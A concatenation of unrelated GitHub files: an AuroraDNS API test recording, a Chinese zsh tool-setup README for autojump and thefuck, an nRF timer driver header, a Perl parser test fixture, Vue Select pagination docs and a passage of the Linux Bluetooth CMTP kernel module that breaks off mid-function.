: false,\n \"health_check_id\": null,\n \"id\": \"fdbc01ab-83e5-465e-a0f5-698089620127\"\
,\n \"modified\": \"2018-03-22T20:42:03Z\",\n \"name\": \"ttl.fqdn\"\
,\n \"prio\": 0,\n \"ttl\": 3600,\n \"type\": \"TXT\"\n },\n {\n\
\ \"content\": \"challengetoken1\",\n \"created\": \"2018-03-22T20:42:03Z\"\
,\n \"disabled\": false,\n \"health_check_id\": null,\n \"id\": \"\
b8a57575-fcc9-4344-b4c1-ab9959dd6916\",\n \"modified\": \"2018-03-22T20:42:03Z\"\
,\n \"name\": \"_acme-challenge.listrecordset\",\n \"prio\": 0,\n \
\ \"ttl\": 3600,\n \"type\": \"TXT\"\n },\n {\n \"content\": \"challengetoken2\"\
,\n \"created\": \"2018-03-22T20:42:04Z\",\n \"disabled\": false,\n\
\ \"health_check_id\": null,\n \"id\": \"c77b2f6b-ef05-4988-b3f9-5d49091c8326\"\
,\n \"modified\": \"2018-03-22T20:42:04Z\",\n \"name\": \"_acme-challenge.listrecordset\"\
,\n \"prio\": 0,\n \"ttl\": 3600,\n \"type\": \"TXT\"\n },\n {\n\
\ \"content\": \"challengetoken\",\n \"created\": \"2018-03-22T20:42:04Z\"\
,\n \"disabled\": false,\n \"health_check_id\": null,\n \"id\": \"\
afa3ca70-0f6e-42c2-8923-c4f3629f4cdf\",\n \"modified\": \"2018-03-22T20:42:04Z\"\
,\n \"name\": \"random.fqdntest\",\n \"prio\": 0,\n \"ttl\": 3600,\n\
\ \"type\": \"TXT\"\n },\n {\n \"content\": \"challengetoken\",\n\
\ \"created\": \"2018-03-22T20:42:05Z\",\n \"disabled\": false,\n \
\ \"health_check_id\": null,\n \"id\": \"6b8cc470-6578-43c3-99c7-a3e1b90f7fe0\"\
,\n \"modified\": \"2018-03-22T20:42:05Z\",\n \"name\": \"random.fulltest\"\
,\n \"prio\": 0,\n \"ttl\": 3600,\n \"type\": \"TXT\"\n },\n {\n\
\ \"content\": \"challengetoken\",\n \"created\": \"2018-03-22T20:42:06Z\"\
,\n \"disabled\": false,\n \"health_check_id\": null,\n \"id\": \"\
ee6b75f3-63ae-4718-bed9-60d9a77f99e8\",\n \"modified\": \"2018-03-22T20:42:06Z\"\
,\n \"name\": \"random.test\",\n \"prio\": 0,\n \"ttl\": 3600,\n\
\ \"type\": \"TXT\"\n },\n {\n \"content\": \"challengetoken\",\n\
\ \"created\": \"2018-03-22T20:42:07Z\",\n \"disabled\": false,\n \
\ \"health_check_id\": null,\n \"id\": \"f2f06b1b-cf44-4a89-a4b8-7762ecf18652\"\
,\n \"modified\": \"2018-03-22T20:42:07Z\",\n \"name\": \"updated.test\"\
,\n \"prio\": 0,\n \"ttl\": 3600,\n \"type\": \"TXT\"\n },\n {\n\
\ \"content\": \"updated\",\n \"created\": \"2018-03-22T20:42:08Z\"\
,\n \"disabled\": false,\n \"health_check_id\": null,\n \"id\": \"\
3571b95c-424a-4d84-b50e-320cd39fca57\",\n \"modified\": \"2018-03-22T20:42:09Z\"\
,\n \"name\": \"orig.nameonly.test\",\n \"prio\": 0,\n \"ttl\": 3600,\n\
\ \"type\": \"TXT\"\n },\n {\n \"content\": \"challengetoken\",\n\
\ \"created\": \"2018-03-22T20:42:09Z\",\n \"disabled\": false,\n \
\ \"health_check_id\": null,\n \"id\": \"90b8df1a-ee78-475a-9f12-5153feefe8ad\"\
,\n \"modified\": \"2018-03-22T20:42:09Z\",\n \"name\": \"updated.testfqdn\"\
,\n \"prio\": 0,\n \"ttl\": 3600,\n \"type\": \"TXT\"\n },\n {\n\
\ \"content\": \"challengetoken\",\n \"created\": \"2018-03-22T20:42:10Z\"\
,\n \"disabled\": false,\n \"health_check_id\": null,\n \"id\": \"\
decfb372-b66f-4b05-8c41-e5c995396a84\",\n \"modified\": \"2018-03-22T20:42:10Z\"\
,\n \"name\": \"orig.testfull\",\n \"prio\": 0,\n \"ttl\": 3600,\n\
\ \"type\": \"TXT\"\n }\n]\n"}
headers:
Connection: [Keep-Alive]
Content-Length: ['7067']
Content-Type: [application/json; charset=utf-8]
Date: ['Thu, 22 Mar 2018 20:42:10 GMT']
Keep-Alive: ['timeout=5, max=100']
Server: [Apache/2.4.7 (Ubuntu)]
status: {code: 200, message: OK}
- request:
body: '{"type": "TXT", "name": "updated.testfull", "content": "challengetoken",
"ttl": 3600}'
headers:
Accept: ['*/*']
Accept-Encoding: ['gzip, deflate']
Connection: [keep-alive]
Content-Length: ['85']
Content-Type: [application/json]
User-Agent: [python-requests/2.18.4]
X-AuroraDNS-Date: [20180322T204209Z]
method: PUT
uri: https://api.auroradns.eu/zones/2128b47e-556d-40c6-be5f-e595015921eb/records/decfb372-b66f-4b05-8c41-e5c995396a84
response:
body: {string: '
'}
headers:
Connection: [Keep-Alive]
Content-Length: ['2']
Content-Type: [text/plain; charset=utf-8]
Date: ['Thu, 22 Mar 2018 20:42:10 GMT']
Keep-Alive: ['timeout=5, max=100']
Server: [Apache/2.4.7 (Ubuntu)]
status: {code: 200, message: OK}
version: 1
| {
"pile_set_name": "Github"
} |
## 目录
| 序号 | 标题 |
| :-- | :-- |
| 1 | [autojump](#1) |
| 2 | [The Fuck ](#2) |
<h2 id="1">autojump</h2>
autojump是一个命令行工具,它允许你可以直接跳转到你喜爱的目录,而不用管你现在身在何处。
1. 命令行安装:
```sh
brew install autojump
```
2. 在用户目录下的 `.zshrc`文件中找到 `plugins=""`这一行,设置为
```sh
plugins=(git autojump)
```
如果 `.zshrc`文件中没有这一行,则在文件的末尾添加
```sh
plugins=(git autojump)
```
3. 在 `.zshrc` 文件的末尾添加
```sh
[[ -s $(brew --prefix)/etc/profile.d/autojump.sh ]] && . $(brew --prefix)/etc/profile.d/autojump.sh
```
4. 最后命令行输入 `source ~/.zshrc` 使 `.zshrc` 文件生效。
或者
注销用户后,重启终端即可。
**注意**
>autojump 自己是怎么描述自己的 :
autojump is a faster way to navigate your filesystem. It works by maintaining a database of the directories you use the most from the command line.
>autojump 的使用:
假设你现在需要进入用户目录下的Music文件夹,可以使用 ` autojump Music` 或者` j Music` 即可进入 Music 文件夹,但**前提是要用 cd Music 进入 Music 文件夹一次**,否则 autojump Music 或者 j Music 是无法生效的。
>autojump 有一个文件(里面存放着所有你去过的目录),你可以根据自己的情况,修改每一个路径权重(权重是根据你使用的频率决定)
<h2 id="2">The Fuck</h2>
如其名,就是输入fuck纠正前一条输错的命令

**安装**
```sh
brew install thefuck
```
You should place this command in your .bash_profile, .bashrc, .zshrc or other startup script:
```sh
eval $(thefuck --alias)
# You can use whatever you want as an alias, like for Mondays:
eval $(thefuck --alias FUCK)
```
Changes will be available only in a new shell session. To make them available immediately, run source `~/.bashrc` (or your shell config file like `.zshrc`.
If you want separate alias for running fixed command without confirmation you can use alias like:
```sh
alias fuck-it='export THEFUCK_REQUIRE_CONFIRMATION=False; fuck; export THEFUCK_REQUIRE_CONFIRMATION=True'
```
**参考资料**
1. [oh my zsh + autojump 的安装和使用](http://www.jianshu.com/p/51e71087f732)
1. [nvbn/thefuck](https://github.com/nvbn/thefuck) | {
"pile_set_name": "Github"
} |
/* Copyright (c) 2015 Nordic Semiconductor. All Rights Reserved.
*
* The information contained herein is property of Nordic Semiconductor ASA.
* Terms and conditions of usage are described in detail in NORDIC
* SEMICONDUCTOR STANDARD SOFTWARE LICENSE AGREEMENT.
*
* Licensees are granted free, non-transferable use of the information. NO
* WARRANTY of ANY KIND is provided. This heading must NOT be removed from
* the file.
*
*/
/**@file
* @addtogroup nrf_timer Timer HAL and driver
* @ingroup nrf_drivers
* @brief Timer APIs.
* @details The timer HAL provides basic APIs for accessing the registers
* of the timer. The timer driver provides APIs on a higher level.
*
* @defgroup lib_driver_timer Timer driver
* @{
* @ingroup nrf_timer
* @brief Multi-instance timer driver.
*/
#ifndef NRF_DRV_TIMER_H__
#define NRF_DRV_TIMER_H__
#include "nordic_common.h"
#include "nrf_drv_config.h"
#include "nrf_timer.h"
#include "sdk_errors.h"
#include "nrf_assert.h"
/**
* @brief Timer driver instance data structure.
*/
typedef struct
{
NRF_TIMER_Type * p_reg; ///< Pointer to the structure with TIMER peripheral instance registers.
uint8_t instance_id; ///< Driver instance index.
uint8_t cc_channel_count; ///< Number of capture/compare channels.
} nrf_drv_timer_t;
/**
* @brief Macro for creating a timer driver instance.
*/
#define NRF_DRV_TIMER_INSTANCE(id) \
{ \
.p_reg = CONCAT_2(NRF_TIMER, id), \
.instance_id = CONCAT_3(TIMER, id, _INSTANCE_INDEX), \
.cc_channel_count = NRF_TIMER_CC_CHANNEL_COUNT(id), \
}
/**
* @brief Timer driver instance configuration structure.
*/
typedef struct
{
nrf_timer_frequency_t frequency; ///< Frequency.
nrf_timer_mode_t mode; ///< Mode of operation.
nrf_timer_bit_width_t bit_width; ///< Bit width.
uint8_t interrupt_priority; ///< Interrupt priority.
void * p_context; ///< Context passed to interrupt handler.
} nrf_drv_timer_config_t;
#define TIMER_CONFIG_FREQUENCY(id) CONCAT_3(TIMER, id, _CONFIG_FREQUENCY)
#define TIMER_CONFIG_MODE(id) CONCAT_3(TIMER, id, _CONFIG_MODE)
#define TIMER_CONFIG_BIT_WIDTH(id) CONCAT_3(TIMER, id, _CONFIG_BIT_WIDTH)
#define TIMER_CONFIG_IRQ_PRIORITY(id) CONCAT_3(TIMER, id, _CONFIG_IRQ_PRIORITY)
/**
* @brief Timer driver instance default configuration.
*/
#define NRF_DRV_TIMER_DEFAULT_CONFIG(id) \
{ \
.frequency = TIMER_CONFIG_FREQUENCY(id), \
.mode = (nrf_timer_mode_t)TIMER_CONFIG_MODE(id), \
.bit_width = (nrf_timer_bit_width_t)TIMER_CONFIG_BIT_WIDTH(id), \
.interrupt_priority = TIMER_CONFIG_IRQ_PRIORITY(id), \
.p_context = NULL \
}
/**
* @brief Timer driver event handler type.
*
* @param[in] event_type Timer event.
* @param[in] p_context General purpose parameter set during initialization of
* the timer. This parameter can be used to pass
* additional information to the handler function, for
* example, the timer ID.
*/
typedef void (* nrf_timer_event_handler_t)(nrf_timer_event_t event_type,
void * p_context);
/**
* @brief Function for initializing the timer.
*
* @param[in] p_instance Timer instance.
* @param[in] p_config Initial configuration.
* If NULL, the default configuration is used.
* @param[in] timer_event_handler Event handler provided by the user.
* Must not be NULL.
*
* @retval NRF_SUCCESS If initialization was successful.
* @retval NRF_ERROR_INVALID_STATE If the instance is already initialized.
* @retval NRF_ERROR_INVALID_PARAM If no handler was provided.
*/
ret_code_t nrf_drv_timer_init(nrf_drv_timer_t const * const p_instance,
nrf_drv_timer_config_t const * p_config,
nrf_timer_event_handler_t timer_event_handler);
/**
* @brief Function for uninitializing the timer.
*
* @param[in] p_instance Timer instance.
*/
void nrf_drv_timer_uninit(nrf_drv_timer_t const * const p_instance);
/**
* @brief Function for turning on the timer.
*
* @param[in] p_instance Timer instance.
*/
void nrf_drv_timer_power_on(nrf_drv_timer_t const * const p_instance);
/**
* @brief Function for turning on and start the timer.
*
* @param[in] p_instance Pointer to the driver instance structure.
*/
void nrf_drv_timer_enable(nrf_drv_timer_t const * const p_instance);
/**
* @brief Function for turning off the timer.
*
* Note that the timer will allow to enter the lowest possible SYSTEM_ON state
* only after this function is called.
*
* @param[in] p_instance Timer instance.
*/
void nrf_drv_timer_disable(nrf_drv_timer_t const * const p_instance);
/**
* @brief Function for pausing the timer.
*
* @param[in] p_instance Timer instance.
*/
void nrf_drv_timer_pause(nrf_drv_timer_t const * const p_instance);
/**
* @brief Function for resuming the timer.
*
* @param[in] p_instance Timer instance.
*/
void nrf_drv_timer_resume(nrf_drv_timer_t const * const p_instance);
/**
* @brief Function for clearing the timer.
*
* @param[in] p_instance Timer instance.
*/
void nrf_drv_timer_clear(nrf_drv_timer_t const * const p_instance);
/**
* @brief Function for incrementing the timer.
*
* @param[in] p_instance Timer instance.
*/
void nrf_drv_timer_increment(nrf_drv_timer_t const * const p_instance);
/**
* @brief Function for returning the address of a specific timer task.
*
* @param[in] p_instance Timer instance.
* @param[in] timer_task Timer task.
*
* @return Task address.
*/
__STATIC_INLINE uint32_t nrf_drv_timer_task_address_get(
nrf_drv_timer_t const * const p_instance,
nrf_timer_task_t timer_task);
/**
* @brief Function for returning the address of a specific timer capture task.
*
* @param[in] p_instance Timer instance.
* @param[in] channel Capture channel number.
*
* @return Task address.
*/
__STATIC_INLINE uint32_t nrf_drv_timer_capture_task_address_get(
nrf_drv_timer_t const * const p_instance,
uint32_t channel);
/**
* @brief Function for returning the address of a specific timer event.
*
* @param[in] p_instance Timer instance.
* @param[in] timer_event Timer event.
*
* @return Event address.
*/
__STATIC_INLINE uint32_t nrf_drv_timer_event_address_get(
nrf_drv_timer_t const * const p_instance,
nrf_timer_event_t timer_event);
/**
* @brief Function for returning the address of a specific timer compare event.
*
* @param[in] p_instance Timer instance.
* @param[in] channel Compare channel number.
*
* @return Event address.
*/
__STATIC_INLINE uint32_t nrf_drv_timer_compare_event_address_get(
nrf_drv_timer_t const * const p_instance,
uint32_t channel);
/**
* @brief Function for capturing the timer value.
*
* @param[in] p_instance Timer instance.
* @param[in] cc_channel Capture channel number.
*
* @return Captured value.
*/
uint32_t nrf_drv_timer_capture(nrf_drv_timer_t const * const p_instance,
nrf_timer_cc_channel_t cc_channel);
/**
* @brief Function for returning the capture value from a specific channel.
*
* Use this function to read channel values when PPI is used for capturing.
*
* @param[in] p_instance Timer instance.
* @param[in] cc_channel Capture channel number.
*
* @return Captured value.
*/
__STATIC_INLINE uint32_t nrf_drv_timer_capture_get(
nrf_drv_timer_t const * const p_instance,
nrf_timer_cc_channel_t cc_channel);
/**
* @brief Function for setting the timer channel in compare mode.
*
* @param[in] p_instance Timer instance.
* @param[in] cc_channel Compare channel number.
* @param[in] cc_value Compare value.
* @param[in] enable_int Enable or disable the interrupt for the compare channel.
*/
void nrf_drv_timer_compare(nrf_drv_timer_t const * const p_instance,
nrf_timer_cc_channel_t cc_channel,
uint32_t cc_value,
bool enable_int);
/**
* @brief Function for setting the timer channel in extended compare mode.
*
* @param[in] p_instance Timer instance.
* @param[in] cc_channel Compare channel number.
* @param[in] cc_value Compare value.
* @param[in] timer_short_mask Shortcut between the compare event on the channel
* and the timer task (STOP or CLEAR).
* @param[in] enable_int Enable or disable the interrupt for the compare
* channel.
*/
void nrf_drv_timer_extended_compare(nrf_drv_timer_t const * const p_instance,
nrf_timer_cc_channel_t cc_channel,
uint32_t cc_value,
nrf_timer_short_mask_t timer_short_mask,
bool enable_int);
/**
* @brief Function for converting time in microseconds to timer ticks.
*
* @param[in] p_instance Timer instance.
* @param[in] time_us Time in microseconds.
*
* @return Number of ticks.
*/
__STATIC_INLINE uint32_t nrf_drv_timer_us_to_ticks(
nrf_drv_timer_t const * const p_instance,
uint32_t time_us);
/**
* @brief Function for converting time in milliseconds to timer ticks.
*
* @param[in] p_instance Timer instance.
* @param[in] time_ms Time in milliseconds.
*
* @return Number of ticks.
*/
__STATIC_INLINE uint32_t nrf_drv_timer_ms_to_ticks(
nrf_drv_timer_t const * const p_instance,
uint32_t time_ms);
/**
* @brief Function for enabling timer compare interrupt.
*
* @param[in] p_instance Timer instance.
* @param[in] channel Compare channel.
*/
void nrf_drv_timer_compare_int_enable(nrf_drv_timer_t const * const p_instance,
uint32_t channel);
/**
* @brief Function for disabling timer compare interrupt.
*
* @param[in] p_instance Timer instance.
* @param[in] channel Compare channel.
*/
void nrf_drv_timer_compare_int_disable(nrf_drv_timer_t const * const p_instance,
uint32_t channel);
#ifndef SUPPRESS_INLINE_IMPLEMENTATION
__STATIC_INLINE uint32_t nrf_drv_timer_task_address_get(
nrf_drv_timer_t const * const p_instance,
nrf_timer_task_t timer_task)
{
return (uint32_t)nrf_timer_task_address_get(p_instance->p_reg, timer_task);
}
__STATIC_INLINE uint32_t nrf_drv_timer_capture_task_address_get(
nrf_drv_timer_t const * const p_instance,
uint32_t channel)
{
ASSERT(channel < p_instance->cc_channel_count);
return (uint32_t)nrf_timer_task_address_get(p_instance->p_reg,
nrf_timer_capture_task_get(channel));
}
__STATIC_INLINE uint32_t nrf_drv_timer_event_address_get(
nrf_drv_timer_t const * const p_instance,
nrf_timer_event_t timer_event)
{
return (uint32_t)nrf_timer_event_address_get(p_instance->p_reg, timer_event);
}
__STATIC_INLINE uint32_t nrf_drv_timer_compare_event_address_get(
nrf_drv_timer_t const * const p_instance,
uint32_t channel)
{
ASSERT(channel < p_instance->cc_channel_count);
return (uint32_t)nrf_timer_event_address_get(p_instance->p_reg,
nrf_timer_compare_event_get(channel));
}
__STATIC_INLINE uint32_t nrf_drv_timer_capture_get(
nrf_drv_timer_t const * const p_instance,
nrf_timer_cc_channel_t cc_channel)
{
return nrf_timer_cc_read(p_instance->p_reg, cc_channel);
}
__STATIC_INLINE uint32_t nrf_drv_timer_us_to_ticks(
nrf_drv_timer_t const * const p_instance,
uint32_t timer_us)
{
return nrf_timer_us_to_ticks(timer_us,
nrf_timer_frequency_get(p_instance->p_reg));
}
__STATIC_INLINE uint32_t nrf_drv_timer_ms_to_ticks(
nrf_drv_timer_t const * const p_instance,
uint32_t timer_ms)
{
return nrf_timer_ms_to_ticks(timer_ms,
nrf_timer_frequency_get(p_instance->p_reg));
}
#endif // SUPPRESS_INLINE_IMPLEMENTATION
#endif // NRF_DRV_TIMER_H__
/** @} */
| {
"pile_set_name": "Github"
} |
Reparsing block
----------
Element(Perl5: MATCH_REGEX)
----------
/test
say 'hi';
say 'hi'
/xx
----------
After typing
----------
sub something{
/test
say 'hi';
new_item<caret>
say 'hi'
/xx;
}
----------
Psi structure
----------
Perl5
PsiPerlSubDefinitionImpl(SUB_DEFINITION)@main::something
PsiElement(Perl5: sub)('sub')
PsiWhiteSpace(' ')
PerlSubNameElementImpl(Perl5: subname)('something')
PsiPerlBlockImpl(Perl5: BLOCK)
PsiElement(Perl5: {)('{')
PsiWhiteSpace('\n ')
PsiPerlStatementImpl(Perl5: STATEMENT)
PsiPerlMatchRegexImpl(Perl5: MATCH_REGEX)
PsiElement(Perl5: r{)('/')
PsiPerlPerlRegexImpl(Perl5: PERL_REGEX)
PsiElement(Perl5: regex)('test')
PsiWhiteSpace('\n ')
PsiElement(Perl5: regex)('say')
PsiWhiteSpace(' ')
PsiElement(Perl5: regex)(''hi';')
PsiWhiteSpace('\n ')
PsiElement(Perl5: regex)('new_item')
PsiWhiteSpace('\n ')
PsiElement(Perl5: regex)('say')
PsiWhiteSpace(' ')
PsiElement(Perl5: regex)(''hi'')
PsiWhiteSpace('\n ')
PsiElement(Perl5: r})('/')
PsiPerlPerlRegexModifiersImpl(Perl5: PERL_REGEX_MODIFIERS)
PsiElement(Perl5: /m)('xx')
PsiElement(Perl5: ;)(';')
PsiWhiteSpace('\n')
PsiElement(Perl5: })('}')
PsiWhiteSpace('\n')
| {
"pile_set_name": "Github"
} |
::: tip <Badge text="3.8.0+" />
Pagination is supported using slots available with Vue Select 3.8 and above.
:::
Pagination can be a super helpful tool when working with large sets of data. If you have 1,000
options, the component is going to render 1,000 DOM nodes. That's a lot of nodes to insert/remove,
and chances are your user is only interested in a few of them anyways.
To implement pagination with Vue Select, you can take advantage of the `list-footer` slot. It
appears below all other options in the drop down list.
To make pagination work properly with filtering, you'll have to handle it yourself in the parent.
You can use the `filterable` boolean to turn off Vue Select's filtering, and then hook into the
`search` event to use the current search query in the parent component.
<Paginated />
<<< @/.vuepress/components/Paginated.vue
| {
"pile_set_name": "Github"
} |
/*
CMTP implementation for Linux Bluetooth stack (BlueZ).
Copyright (C) 2002-2003 Marcel Holtmann <[email protected]>
This program is free software; you can redistribute it and/or modify
it under the terms of the GNU General Public License version 2 as
published by the Free Software Foundation;
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS
OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT OF THIRD PARTY RIGHTS.
IN NO EVENT SHALL THE COPYRIGHT HOLDER(S) AND AUTHOR(S) BE LIABLE FOR ANY
CLAIM, OR ANY SPECIAL INDIRECT OR CONSEQUENTIAL DAMAGES, OR ANY DAMAGES
WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN
ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF
OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.
ALL LIABILITY, INCLUDING LIABILITY FOR INFRINGEMENT OF ANY PATENTS,
COPYRIGHTS, TRADEMARKS OR OTHER RIGHTS, RELATING TO USE OF THIS
SOFTWARE IS DISCLAIMED.
*/
#include <linux/module.h>
#include <linux/types.h>
#include <linux/errno.h>
#include <linux/kernel.h>
#include <linux/sched.h>
#include <linux/slab.h>
#include <linux/poll.h>
#include <linux/fcntl.h>
#include <linux/freezer.h>
#include <linux/skbuff.h>
#include <linux/socket.h>
#include <linux/ioctl.h>
#include <linux/file.h>
#include <linux/init.h>
#include <linux/kthread.h>
#include <net/sock.h>
#include <linux/isdn/capilli.h>
#include <net/bluetooth/bluetooth.h>
#include <net/bluetooth/l2cap.h>
#include "cmtp.h"
#define VERSION "1.0"
static DECLARE_RWSEM(cmtp_session_sem);
static LIST_HEAD(cmtp_session_list);
static struct cmtp_session *__cmtp_get_session(bdaddr_t *bdaddr)
{
struct cmtp_session *session;
BT_DBG("");
list_for_each_entry(session, &cmtp_session_list, list)
if (!bacmp(bdaddr, &session->bdaddr))
return session;
return NULL;
}
static void __cmtp_link_session(struct cmtp_session *session)
{
list_add(&session->list, &cmtp_session_list);
}
static void __cmtp_unlink_session(struct cmtp_session *session)
{
list_del(&session->list);
}
static void __cmtp_copy_session(struct cmtp_session *session, struct cmtp_conninfo *ci)
{
memset(ci, 0, sizeof(*ci));
bacpy(&ci->bdaddr, &session->bdaddr);
ci->flags = session->flags;
ci->state = session->state;
ci->num = session->num;
}
static inline int cmtp_alloc_block_id(struct cmtp_session *session)
{
int i, id = -1;
for (i = 0; i < 16; i++)
if (!test_and_set_bit(i, &session->blockids)) {
id = i;
break;
}
return id;
}
static inline void cmtp_free_block_id(struct cmtp_session *session, int id)
{
clear_bit(id, &session->blockids);
}
static inline void cmtp_add_msgpart(struct cmtp_session *session, int id, const unsigned char *buf, int count)
{
struct sk_buff *skb = session->reassembly[id], *nskb;
int size;
BT_DBG("session %p buf %p count %d", session, buf, count);
size = (skb) ? skb->len + count : count;
nskb = alloc_skb(size, GFP_ATOMIC);
if (!nskb) {
BT_ERR("Can't allocate memory for CAPI message");
return;
}
if (skb && (skb->len > 0))
skb_copy_from_linear_data(skb, skb_put(nskb, skb->len), skb->len);
memcpy(skb_put(nskb, count), buf, count);
session->reassembly[id] = nskb;
kfree_skb(skb);
}
static inline int cmtp_recv_frame(struct cmtp_session *session, struct sk_buff *skb)
{
__u8 hdr, hdrlen, id;
__u16 len;
BT_DBG("session %p skb %p len %d", session, skb, skb->len);
while (skb->len > 0) {
hdr = skb->data[0];
switch (hdr & 0xc0) {
case 0x40:
hdrlen = 2;
len = skb->data[1];
break;
case 0x80:
hdrlen = 3;
len = skb->data[1] | (skb->data[2] << 8);
break;
default:
hdrlen = 1;
len = 0;
break;
}
id = (hdr & 0x3c) >> 2;
BT_DBG("hdr 0x%02x hdrlen %d len %d id %d", hdr, hdrlen, len, id);
if (hdrlen + len > skb->len) {
BT_ERR("Wrong size or header information in CMTP frame");
break;
}
if (len == 0) {
skb_pull(skb, hdrlen);
continue;
}
switch (hdr & 0x03) {
case 0x00:
cmtp_add_msgpart(session, id, skb->data + hdrlen, len);
cmtp_recv_capimsg(session, session->reassembly[id]);
session->reassembly[id] = NULL;
break;
case 0x01:
cmtp_add_msgpart(session, id, skb->data + hdrlen, len);
break;
default:
if (session->reassembly[id] != NULL)
kfree_skb(session->reassembly[id]);
session->reassembly[id] = NULL;
break;
}
skb_pull(skb, hdrlen + len);
}
kfree_skb(skb);
return 0;
}
static int cmtp_send_frame(struct cmtp_session *session, unsigned char *data, int len)
{
struct socket *sock = session->sock;
struct kvec iv = { data, len };
struct msghdr msg;
BT_DBG("session %p data %p len %d", session, data, len);
if (!len)
return 0;
memset(&msg, 0, sizeof(msg));
return kernel_sendmsg(sock, &msg, &iv, 1, len);
}
static void cmtp_process_transmit(struct cmtp_session *session)
{
struct sk_buff *skb, *nskb;
unsigned char *hdr;
unsigned int size, tail;
BT_DBG("session %p", session);
nskb = alloc_skb(session->mtu, GFP_ATOMIC);
if (!nskb) {
BT_ERR("Can't allocate memory for new frame");
return;
}
while ((skb = skb_dequeue(&session->transmit))) {
struct cmtp_scb *scb = (void *) skb->cb;
tail = session->mtu - nskb->len;
if (tail < 5) {
cmtp_send_frame(session, nskb->data, nskb->len);
skb_trim(nskb, 0);
tail = session->mtu;
}
size = min_t(uint, ((tail < 258) ? (tail - 2) : (tail - 3)), skb->len);
if (scb->id < 0) {
scb->id = cmtp_alloc_block_id(session);
if (scb->id < 0) {
skb_queue_head(&session->transmit, skb);
break;
}
}
if (size < 256) {
hdr = skb_put(nskb, 2);
hdr[0] = 0x40
| ((scb->id << 2) & 0x3c)
| ((skb->len == size) ? 0x00 : 0x01);
hdr[1] = size;
} else {
hdr = skb_put(nskb, 3);
hdr[0] = 0x80
| ((scb->id << 2) & 0x3c)
| ((skb->len == size) ? 0x00 : 0x01);
hdr[1] = size & 0xff;
hdr[2] = size >> 8;
}
skb_copy_from_linear_data(skb, skb_put(nskb, size), size);
skb_pull(skb, size);
if (skb->len > 0) {
skb_queue_head(&session->transmit, skb);
} else {
cmtp_free_block_id(session, scb->id);
if (scb->data) {
cmtp_send_frame(session, nskb->data, nskb->len);
skb_trim(nskb, 0);
}
kfree_skb(skb);
}
}
cmtp_send_frame(session, nskb->data, nskb->len);
kfree_skb(nskb);
}
static int cmtp_session(void *arg)
{
struct cmtp_session *session = arg;
struct sock *sk = session->sock->sk;
struct sk_buff *skb;
wait_queue_t wait;
BT_DBG("session %p", session);
set_user_nice(current, -15);
init_waitqueue_entry(&wait, current);
add_wait_queue(sk_sleep(sk), &wait);
while (1) {
set_current_state(TASK_INTERRUPTIBLE);
if (atomic_read(&session->terminate))
break;
if (sk->sk_state != BT_CONNECTED)
break;
while ((skb = skb_dequeue(&sk->sk_receive_queue))) {
skb_orphan(skb);
if (!skb_linearize(skb))
cmtp_recv_frame(session, skb);
else
kfree_skb(skb);
}
cmtp_process_transmit(session);
schedule();
}
__set_current_state(TASK_RUNNING);
remove_wait_queue(sk_sleep(sk), &wait);
down_write(&cmtp_session_sem);
if (!(session->flags & (1 << CMTP_LOOPBACK)))
cmtp_detach_device(session);
fput(session->sock->file);
__cmtp_unlink_session(session);
up_write(&cmtp_session_sem);
kfree(session);
module_put_and_exit(0);
return 0;
}
int cmtp_add_connection(struct cmtp_connadd_req *req, struct socket *sock)
{
struct cmtp_session *session, *s;
